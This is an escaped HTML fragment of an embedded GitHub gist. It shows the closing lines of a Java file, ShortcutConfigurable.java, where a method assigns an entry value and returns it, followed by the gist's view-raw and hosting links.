id=\"file-shortcutconfigurable-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">	else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">		value = entryValue;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">	}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">	return value;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/wdahlenburg/b23ea56cdefc1386323fbb2bdf40b7bc/raw/fc8b676da91ecc53a804fb705835a905a54175c6/ShortcutConfigurable.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/wdahlenburg/b23ea56cdefc1386323fbb2bdf40b7bc#file-shortcutconfigurable-java\" class=\"Link--inTextBlock\">\n          ShortcutConfigurable.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
